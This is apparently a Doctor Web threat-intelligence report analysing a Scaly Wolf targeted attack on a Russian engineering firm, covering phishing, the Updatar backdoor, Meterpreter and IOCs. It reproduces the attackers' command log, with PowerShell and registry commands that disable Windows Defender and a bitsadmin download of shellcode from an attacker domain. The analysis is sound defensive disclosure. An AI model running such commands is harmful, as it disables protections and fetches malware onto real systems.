Take 2: Scaly Wolf persistently targets Russian engineering company’s secrets
Real-time threat news | Hot news | All the news
August 19, 2025
Introduction
At the end of June 2025, representatives of a Russian engineering enterprise contacted Doctor Web with a request to find out whether the periodic anti-virus detections on one of its computers were a sign of infection or the result of some malfunction. The investigation showed that the anti-virus’s response was normal and that the company had been subjected to a targeted attack.
The attack originated from a computer that did not have the Dr.Web anti-virus installed on it. This lack of protection led to the network compromise and the infection of several more devices. Our specialists analyzed the affected workstations and reconstructed the chain of events. In this study, we will discuss the infection vector and the methods that the threat actors used in this attack.
General information about the attack and the tools involved


In early May 2025, the affected company began receiving a spate of emails that appeared to be finance-related. The messages contained a phishing PDF document and a password-protected ZIP archive.
These letters did not have any accompanying text.
The PDF decoys indicated that the received “financial document” was allegedly in the attached archive and, to unpack it, the password provided in the document’s text must be used. At the same time, the design of the phishing PDF files could vary. Some were minimalistic:
Others were as close to official as possible:
The file in the archive was actually an executable, but the malicious actors camouflaged it as a PDF document. To do so, they provided it with the “double” extension (Акт Сверки.pdf.exe). Since Windows hides file extensions by default, potential victims do not see the actual extension and mistakenly perceive the file as harmless.
Doctor Web’s anti-virus laboratory received the first sample of this malicious email on May 6, 2025, after which a virus record for detecting Trojan.Updatar.1 was added to our database. This malicious app is the initial stage of infection by the Updatar modular backdoor; it is designed to download other components in the chain to the target system. The backdoor is used to gather confidential data from the infected computers.
It is worth noting that Trojan.Updatar.1 is not new malware. The first sample of it came to our experts’ attention a year ago. However, we were unable to obtain the other steps in the chain that it downloads because they are not downloaded from the C2 server automatically but upon the direct command of the server’s operators. Thus, our investigation of an active attack involving this downloader allowed us to track other pieces of the backdoor that had been missing.

Our study of the new Trojan.Updatar.1 version showed that since the trojan was first discovered, its functionality had not been significantly altered; however, it had acquired a unique obfuscation that makes it more difficult to analyze. Doctor Web’s malware analysts dubbed this technique RockYou Obfuscation. Its essence lies in the fact that the trojan body constantly initializes lines from the RockYou.txt dictionary. Various operations occur with them that do not affect the program’s main functionality. At the same time, lines that are directly related to the app’s work are encoded with the XOR operation and a small offset. The key for this offset and the XOR operation is randomized for each Trojan.Updatar.1 sample.
RockYou.txt is a list of over 30 million commonly used passwords, compiled after a major data breach. It is used not only by security specialists for testing the reliability of computer system protection but also by malicious actors—to hack accounts.
An example of the obfuscation used in the trojan and the corresponding fragment of the RockYou dictionary:

The chronology of the attack is shown in the following diagram:
The attack on the first computer
During the targeted attack in question, the enterprise’s first computer was infected on May 12, 2025—almost a week after the identified Trojan.Updatar.1 modification was added to our virus database. The infection occurred for the simple fact that the target machine lacked Dr.Web anti-virus protection. As a result, having arrived in one of the unwanted emails, the trojan launched without any problems when the user opened the “document”. An hour after infection, the trojan downloaded and installed other backdoor components into the system: Trojan.Updatar.2 and Trojan.Updatar.3.
On May 14, using Trojan.Updatar.3, the attackers installed a BITS service task on the computer to download shell.exe—a program with the shellcode for downloading the main body of the Meterpreter tool. The latter is a backdoor utility from the Metasploit pack for testing computer system security.
Next, one of the Trojan.Updatar.3 modules (FileManager.exe) was installed on the system. It is responsible for uploading and downloading files to the computer. Malicious actors used it to steal files from the infected system.
After that, the attackers used the Tool.HandleKatz utility, which is designed to damp the LSASS system process, to get the Windows user account data. They then installed the RDP Wrapper tool (Program.Rdpwrap.7) to log in to the system more conveniently via remote desktop, known as RDP or Remote Desktop Protocol. In addition, the traffic-funneling utilities Tool.Chisel and Tool.Frp were also installed on the victim’s computer.
The attack on the second computer
The second computer started being compromised on May 14, 2025. The attackers accessed the company’s network, using account data stolen from the memory of the first infected device. They remotely executed commands on the target system to determine whether the second computer was worth considering for further infiltration.
After more than a week, on May 23, the malicious actors installed a BITS service task on this computer to download Trojan.Updatar.1. However, since Dr.Web anti-virus was present in the system, it was blocking the trojan’s launch.
On May 29, they used the company’s network again to remotely access the device and manually installed the Trojan.Updatar.2 and Trojan.Updatar.3 modules on it, thus gaining a foothold in the system.
On June 3, 2025, using another BITS service task, they installed the Meterpreter backdoor.
The attack on the third computer
The intruders gained entry into the third system after obtaining user credentials for the Remote Desktop service (RDP). Starting on June 23, 2025, they connected to the computer using the compromised RDP account. Next, to get anchored in the system and gain access to a Remote Shell, they launched a standard tool from the Metasploit framework. Through this tool, an attempt was made to execute a payload in the form of a PowerShell script. However, Dr.Web anti-virus, which was installed on this machine, was blocking this action after detecting the execution attempt as DPC:BAT.Starter.613.
This malicious script was supposed to unpack the base64-encoded data containing the second PowerShell script and then run it. The second script contained the base64-encoded shellcode that was to be executed in the PowerShell address space.
The execution of this script chain would have launched the first stage designed to download the Meterpreter backdoor into the system from the address 77[.]105[.]161[.]30.
After the anti-virus blocked their attempts to penetrate the system by executing scripts, the malicious actors stopped utilizing standard tools from the Metasploit pack and switched to another tactic— using the RemCom instrument. Dr.Web anti-virus detects this program as Program.RemoteAdmin.877, but in this case, it was not blocked, since it is a standard remote administration tool, and the default anti-virus settings allow such instruments to be executed.
Using this utility, the attackers executed the following commands:
ipconfig
powershell -Command "Set-MpPreference -MAPSReporting 0"
powershell -Command "Set-MpPreference -DisableRealtimeMonitoring $true"
powershell -Command "Add-MpPreference -ExclusionPath 'C:\'"
powershell -Command "Get-MpPreference | Select -ExpandProperty ExclusionPath"
powershell -Command "Set-MpPreference -MAPSReporting 0"
tasklist
reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f
powershell -Command "Set-MpPreference -DisableRealtimeMonitoring $true"
chcp
wmic service where "name='DrWebAVService'" get PathName
reg query "HKLM\SOFTWARE\DrWeb" /v Version
wmic product where "name like 'DrWeb%'" get Name, Version
sc qc DrWebAVService
reg query "HKLM\SOFTWARE\WOW6432Node\DrWeb" /v Version
tasklist
findstr /i drweb
findstr /i dr
findstr /i drw
findstr /i drs
findstr /i dws
wmic product where "name like 'Dr.Web%'" get Name, Version
reg query "HKLM\SOFTWARE\WOW6432Node\Dws" /v Version
netstat -a -o -n
powershell -Command "bitsadmin /transfer "DownloadJob" "hxxps[:]//roscosmosmeet[.]online/shellcode.exe" "$env:USERPROFILE\Pictures\zabix.exe""
powershell -Command "Get-MpComputerStatus"
powershell -Command "Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntiVirusProduct"
tasklist
findstr /i drweb
sc query
findstr /i drweb
cmd: installer.exe
They tried to identify the anti-virus software installed on the computer and to install several anchor points in the system:
- shellcode.exe — one of the Meterpreter variants (BackDoor.Shell.244), in which shellcode downloads the main Meterpreter body;
- installer.exe — Trojan.Updatar.1.
Dr.Web anti-virus also detected and blocked all these attempts.
Peculiarities of the malware and the attackers’ infrastructure
- Multiple C2 servers were used to control the malicious programs utilized in this targeted attack. However, the domain roscosmosmeet[.]online was the main source for malware downloads.
- All variations of the Meterpreter backdoor tool were linked to the IP 77[.]105[.]161[.]30 and accessed different ports.
- All Trojan.Updatar.3 module modifications used the domain updating-services[.]com for communication.
The Trojan.Updatar.1 and Trojan.Updatar.2 modules, depending on their version, used the domains adobe-updater[.]net and updatingservices[.]net.
Who is behind the attack
Thanks to the artifacts found in various malware samples, we can confidently identify the APT group responsible for the attack in question. These artifacts were found:
- in the Trojan.Updatar.3 module modifications;
- in fake apps discovered during the analysis of the threat actors’ infrastructure but not used in the current campaign.
In addition, they were detected in one of the malicious programs used in another targeted attack on the same enterprise.
All these artifacts indicate that these malicious tools were created by the same developer, one directly associated with the Scaly Wolf group.
Just like two years ago, the Scaly Wolf group used the self-written modular backdoor for anchoring in the system and conducting reconnaissance in it. Unlike the previous attack, in the current campaign, malicious actors did not use a MaaS trojan (Malware-as-a-Service) to initially access the target computers.
The threat actors also started using standard instruments for post-exploitation and anchoring in the system:
- various open-source tools for tunneling traffic;
- the Metasploit framework;
- different programs for remote PC access.
Another peculiarity is that this group sends emails containing the malware from addresses registered with the Mail.ru service.
The attackers’ tools
As we noted earlier, our specialists discovered several malicious fake apps during the Updatar backdoor infrastructure analysis. In addition to them, we also found the trojans Trojan.Uploader.36875 and BackDoor.Siggen2.5423. These were not used in the attack in question but could be involved in other Scaly Wolf campaigns.
Trojan.Uploader.36875 is designed to send files from the infected computers to the attackers’ server. And BackDoor.Siggen2.5423 allows computers to be controlled remotely via VNC. In turn, the fake apps display windows with different messages that mislead potential victims. These fakes do not pose a direct threat to computers but can help malicious actors carry out attacks. Below are examples of the fake windows they display.

A fake message about removing the security software:

A fake window from the built-in Windows anti-virus about a scan that ended with threats being deleted:

A fake message stating that some system settings must be applied “to keep Windows stable”:
In reality, the fake receives a command argument, and when the user clicks the confirmation button in the message window, it launches the target app.
The list of tools and malware used by the Scaly Wolf group:
Trojan.Updatar.1
Trojan.Updatar.2
Trojan.Updatar.3
Trojan.Uploader.36875
BackDoor.Siggen2.5423
BackDoor.Shell.244 (Meterpreter)
BackDoor.Meterpreter.259
Program.RemoteAdmin.877 (RemCos)
Tool.HandleKatz
Tool.Chisel
Tool.Frp
For detailed technical descriptions of the Updatar backdoor and its components, please refer to the PDF version of the study or visit the Doctor Web virus library.
More about Trojan.Updatar.1
More about Trojan.Updatar.2
More about Trojan.Updatar.3
More about Trojan.Uploader.36875
More about BackDoor.Siggen2.5423
Conclusion
Targeted attacks remain a serious information security threat for companies. The case we analyzed showed that threat actors are flexible and inventive in their attempts to gain access to information systems. Hackers can use different entry vectors: phishing mailings, exploitable vulnerabilities, computers lacking anti-virus protection, and even software that anti-viruses allow to run by default, like remote administration tools.
Therefore, even when corporate computers have security solutions installed on them, attackers can try to bypass them. For more robust protection, we recommend thoroughly configuring the anti-virus on corporate machines and not keeping the default settings. Additionally, all available operating system and software updates should be installed to reduce the risk of infection via exploitable vulnerabilities.
MITRE matrix
| Stage | Technique |
| Initial access | Phishing (T1566) |
| Execution | User execution (T1204) Software Deployment Tools (T1072) |
| Persistence | BITS Jobs (T1197) Modify Registry (T1112) Boot or Logon Autostart Execution (T1547) |
| Detection prevention | Obfuscated Files or Information (T1027) |
| Data collection | Data from Local System (T1005) Screen Capture (T1113) |
| Command and control | Web Protocols (T1437.001) Encrypted Channel (T1573) |